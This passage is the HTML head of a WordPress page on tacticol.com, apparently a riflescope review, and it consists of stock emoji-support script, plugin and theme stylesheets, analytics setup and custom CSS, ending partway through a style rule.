n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://tacticol.com/wp-includes/css/dist/block-library/style.min.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="pin-css-css" href="https://tacticol.com/wp-content/plugins/add-pinterest-follow-button/css/pin.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://tacticol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-faq-schema-jquery-ui-css" href="https://tacticol.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://tacticol.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411" type="text/css" media="all"/>
<link rel="stylesheet" id="yt-impressive-like-style-css" href="https://tacticol.com/wp-content/plugins/yt-impressive-like/css/yt-impressive-like.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="yt-shortcodes-css" href="https://tacticol.com/wp-content/plugins/yt-shortcode-generator/css/shortcodes.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://tacticol.com/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp_review-style-css" href="https://tacticol.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5" type="text/css" media="all"/>
<link rel="stylesheet" id="bootstrap-css" href="https://tacticol.com/wp-content/themes/tacticol/framework/css/bootstrap.min.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="font-awesome-css" href="https://tacticol.com/wp-content/themes/tacticol/css/font-awesome.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-default-style-css" href="https://tacticol.com/wp-content/themes/tacticol/style.css?ver=2.0.5" type="text/css" media="all"/>
<link rel="stylesheet" id="animate-css" href="https://tacticol.com/wp-content/themes/tacticol/css/animate.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="flexslider-css" href="https://tacticol.com/wp-content/plugins/wp-flexslider/assets/flexslider.css?ver=2.6.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.2.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tacticol.com","hash_tracking":"false","v4_id":"G-6VRW0XGST4"};/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tacticol.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://tacticol.com/wp-json/wp/v2/posts/687"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tacticol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticol.com%2Fleupold-vx-3i-4-5-14x50mm-review%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tacticol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticol.com%2Fleupold-vx-3i-4-5-14x50mm-review%2F&amp;format=xml"/>
    
    <script type="text/javascript">
        var ajaxurl = 'https://tacticol.com/wp-admin/admin-ajax.php';
    </script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style id="custom-styles">::selection {background-color: #2c3e50;color: #ffffff;}::-moz-selection {background-color: #2c3e50;color: #ffffff;}blockquote p{font-size: 18px;}.form-control,.btn,.navbar,.alert,.list-group {border-radius: 2px;-webkit-border-radius: 2px;}.form-control:focus {border-color: #2c3e50;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;}/** * Button */.btn-default,.btn-primary,.btn-secondary,.btn-success,.btn-info,.btn-warning,.btn-danger {    box-shadow: none !important;}/*Common styles*/.btn:active,.btn.active {background-image: none;}.btn i{color: #ffffff !important;}.btn-link i,.btn-default i{color: #aaaaaa !important;}/*Apply the mixin to the buttons*/.btn:hover,.btn:focus,.btn:active,.btn.active {background-color: #363b3f;border-color:#363b3f;color: #ffffff !important;}.btn-primary,.btn-secondary,.btn-success,.btn-info,.btn-warning,.btn-danger{color: #ffffff !important;}/*Primary*/.btn-primary{background-repeat: repeat-x;background-color: #2c3e50;border-color: #2c3e50;}/*Secondary*/.btn-secondary{background-repeat: repeat-x;background-color: #363b3f;border-color: #363b3f;}/*Success*/.btn-success{background-color: #5cb85c;border-color: #5cb85c;}.btn-info{background-color: #5bc0de;border-color: #5bc0de;}.btn-warning{background-color: #f0ad4e;border-color: #f0ad4e;}.btn-danger{background-color: #d9534f;border-color: #d9534f;}.btn-link{background: none;border-color: transparent;}.btn-link:hover{color: #363b3f !important;}/*Label*/.label-primary{background: #2c3e50;}.label-success{background: #5cb85c;}.label-info{background: #5bc0de;}.label-warning{background: #f0ad4e;}.label-danger{background: #d9534f;}.form-group .control-label{color:#333333;}/** * Alert */.alert {background-color: #fafafa;border-color: #ddd;color:#777777;}.progress {background-color:#fafafa; height: 24px;}.progress-bar {background-color:#2c3e50;text-align: left; text-indent: 1em; line-height: 24px;}.progress-bar-secondary {background-color:#363b3f;}/** * List group */.panel-footer{background: #fafafa;border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-default{border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-default > .panel-heading {background-color: #fafafa;border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-primary{border-color:#2c3e50;}.panel-primary > .panel-heading {background:#2c3e50;border-color:#2c3e50;}.panel-secondary{border-color:#363b3f;}.panel-secondary > .panel-heading {background:#363b3f;border-color:#363b3f;}body{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;font-size: 13px;line-height:1.75;color: #777777; }a{color: #2c3e50;}a:hover{color: #363b3f;}a.active, .active a{color: #2c3e50;}h1, h2, h3, h4, h5, h6,b, strong{color:  #363b3f;}select:focus,select:active{border-color:  #2c3e50;box-shadow: 0 0 5px  #2c3e50;}input[type='text'], input[type='number'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], textarea, textarea.form-control{line-height: 1.75;}input[type='text']:focus, input[type='number']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, textarea:focus, textarea.form-control:focus{border-color:  #2c3e50;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;}.boxed-layout #page{box-shadow: 0 0 30px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 30px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 30px rgba(0,0,0,0.2);}/** * Mejs audio Player */#page .mejs-controls{background-color: #363b3f;}#page .mejs-controls .mejs-time-rail .mejs-time-current,#page .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:  #2c3e50;}#page .wp-playlist-light,#page .wp-playlist-item .wp-playlist-caption{color: #777777;}#page .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color: #2c3e50;}/** * =Mobile Menu */.mobile-navigation{background-color: #363b3f;}.mobile-navigation a{color: rgba(255,255,255,.7);}.mobile-navigation a:hover{color: #ffffff;}/** * =Header */   html .main-menu-toggle>*{background-color:#b8bdc1 !important;}.site-header .site-top-menu{color: rgba(255,255,255,.7);background-color: #2c3135;}.site-header .site-top-menu li.current-menu-item > a{color: #ffffff;}.site-header .site-top-menu a{color: rgba(255,255,255,.7);}.site-header .site-top-menu a:hover{color: #ffffff;}.site-header .site-banner{background-color: #363b3f;}/*Main nav*/.site-header .main-navigation .menu > li.menu-item:hover,.site-header .main-navigation .menu > li.current-menu-item{background-color:#ffffff;}.site-header .main-navigation .menu > li > a{color:#b8bdc1;}.site-header .main-navigation .menu li.current > a{color: #2c3e50;}.site-header .main-navigation .menu li.current-menu-item > a{color:#363b3f;}.site-header .main-navigation .menu li.menu-item:hover > a{color:#363b3f;}.site-header .main-navigation .menu ul li a{color: #777777;}.site-header .main-navigation .menu ul li:hover > a,.site-header .main-navigation .menu ul li a:hover{color: #2c3e50;}/** * =Site hero */.site-hero.style-color-gradient .hentry .hero-brick-bg:before {    background-repeat: repeat-x;    background-image: -webkit-linear-gradient(45deg,  #2c3e50 0%, rgba(111, 160, 33, 0) 100%);    background-image: linear-gradient(45deg,  #2c3e50 0%, rgba(111, 160, 33, 0) 100%);}/** * =Sidebar */.widget-area a{color: #2c3e50;}.widget-area a:hover{color: #363b3f;}.widget-area a.active,.widget-area .active > a{color: #2c3e50;}.widget-area ul li.current-cat > a,.widget-area ul li.current_page_item > a{color: #2c3e50;}.widget-area ul li a{color: #363b3f;}.widget-area ul li a:hover{color: #2c3e50;}/** * =Footer */.footer-widgets{color: #777777;}.footer-widgets a{color: #2c3e50;}.footer-widgets a:hover{color: #363b3f;}.footer-widgets a.active, .footer-widgets .active > a{color: #2c3e50;}.footer-widgets ul li.current-cat a,.footer-widgets ul li.current_page_item a{color: #2c3e50;}.footer-widgets ul li a{color: #777777;}.footer-widgets ul li a:hover{color: #131313;}/** * Cat tag */.cat-tag{color:#ffffff;background-color: #2c3e50;opacity: .95;}/** * Entry tag */.entry-tags a{color:#777777;}.entry-tags a:hover{color:#ffffff;}/** * Color */ .site-banner .site-logo a, .main-navigation ul.menu>li.site-mobile-menu-toggle{ color: #b8bdc1; }/** * Primary color */.primary-color,.primary-2-secondary a,.secondary-2-primary a:hover,.secondary-2-primary a:hover > *,.gray-2-primary:hover,.gray-2-primary a:hover,.gray-2-primary a:hover *,.current-cat a,.current_page_item a,.pagination-nav .page-numbers.current{color: #2c3e50;}/** * Secondary color */.secondary-color,.secondary-2-primary a,.primary-2-secondary a:hover,.primary-2-secondary a:hover *,.gray-2-secondary:hover,.gray-2-secondary a:hover,.gray-2-secondary a:hover *,.form-allowed-tags code,.pagination-nav a.page-numbers:hover,.yeahslider.news-scroller a.yeahslider-next:hover, .yeahslider.news-scroller a.yeahslider-prev:hover{color: #363b3f;}/** * Gray color */.gray-color,.gray-2-secondary a,.gray-2-primary,.gray-2-primary a,.gray-icon,.gray-icon i,time,.pagination-nav a.page-numbers,.yt-social-sharing span.show-all-social-services i,.yeahslider.news-scroller a.yeahslider-next, .yeahslider.news-scroller a.yeahslider-prev{color: #aaaaaa;}/** * Background */.white-bgcolor,.boxed-layout .inner-wrapper{background-color:#ffffff;}.yt-social-sharing span.show-all-social-services,.entry-tags a{background-color: #fafafa;}.secondary-bgcolor,.site-modal .site-modal-backdrop,.yeahslider .slides li .caption,.yeahslider .yeahslider-direction-nav a > span.nav-button, .yeahslider .yeahslider-pauseplay a > span.nav-button{background-color: #363b3f;}.primary-bgcolor,.entry-tags a:hover{background-color: #2c3e50;}.review-mark.review-type-percentage,.review-mark.review-type-point{background: #2c3e50;}/** * Border Color */.yt-sliding-tabs-header-trigger > span:before{border-color: #ffffff;}fieldset legend,.wp-caption:before,.boundary-column:before,.site-content[role='main'] article.post,#page .wp-playlist.wp-audio-playlist,.widget:before,.yt-twitter-profile-wrapper .yt-twitter-profile-body,.yt-tabby-tabs-header,.slashes-navigation li:before,.pagination-nav .page-numbers:before,.yt-sliding-tabs-header-trigger > span,.post-list-with-thumbnail.vertical li:before,.post-list-with-thumbnail li a span.number:before,.post-page-navigation,.post-page-navigation:before,.comments-area,.comment-body,.yt-font-size-changer span,.yt-impressive-like-button .yt-il-symbol, .yt-impressive-like-button .yt-il-symbol > span,.infinite-scroll #infinite-handle span{border-color: #eee;border-color: rgba(0,0,0,0.08);}/* Custom CSS*/.site-hero .hero-brick .entry-meta {    visibility: hidden;}.site-banner {    box-shadow: inset 0 -1px 0 #0000001a;    -webkit-box-shadow: 0 3px 35px 0 #1b181533;    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,.08);}.text-uppercase.margin-bottom-15.display-block.category-meta {    visibility: hidden;}body {    color: #292929 !important;    font-family: open sans,sans-serif !important;}.entry-header .entry-meta .post-meta-info {    visibility: hidden;}h1.page-title, h1.entry-title, .site-content article h1.entry-title {    font-family: arvo,serif;    font-size: 35px !important;    font-weight: 400;    font-style: normal;    line-height: 1.35;    letter-spacing: 0px;    text-transform: none;    color: #45454b;}/** *  TOC Styles*/ #toc-widget-2 .widget-title {    background: #201c37 !important;    color: #fff;    text-align: center;    padding: 10px;    border-top-right-radius: 13px;    border-top-left-radius: 13px;}.toc_widget_list.no_bullets li a {    padding: ;    color: #004276 !important;    font-size: 14px;    padding-left: 20px;}#toc-widget-2 {    background: #f7f8f9;}.widget > ul > li {    padding-bottom: 5px;    padding-top: 5px;    padding-left: 10px;}/** End of TOC Styles*/ h1{font-family:Arial, Helvetica, sans-serif;font-size:30px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:35px;}h2{font-family:Arial, Helvetica, sans-serif;font-size:26px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:30px;}h3, .widget-title{font-family:Arial, Helvetica, sans-serif;font-size:22px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h4{font-family:Arial, Helvetica, sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h5{font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}h6{font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:10px;}h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;}body{color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;}.inner-wrapper{}.site-header .site-banner{}.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.site-header ul ul.sub-menu > li, .site-mobile-navigation ul ul.sub-menu > li{font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.site-content article .entry-title{font-family:Arial, Helvetica, sans-serif;font-size:36px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}h1.page-title, h1.entry-title, .site-content article h1.entry-title{font-family:Arial, Helvetica, sans-serif;font-size:40px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}.widget-title{font-family:Arial, Helvetica, sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}#site-hero h2.entry-title{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;line-height:1.25;letter-spacing:0px;text-transform:none;}.footer-widgets{font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;}.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6{font-family:Arial, Helvetica, sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}</style>
<!--?php do_shortcode("[lepopup slug='optics-planet-deals-promo']"); ?--><link rel="icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/* Custom Styles Customizer*/ 
#yt-posts-with-thumnail-widget-2 {
  padding-top: 0;
}
.site-header .site-banner {
    background-color: #4D4600;
}
.site-header .site-top-menu{
	background-color: #231f20;
	padding:0 !important; 
}
.site-banner .site-logo {
    margin-top: 0;
}
#site-hero {
    background: url("https://tacticol.com/wp-content/uploads/2021/03/tacticol-home-bg.png");
        background-color: rgba(0, 0, 0, 0);
        background-repeat: repeat;
        background-size: auto;
    background-size: contain;
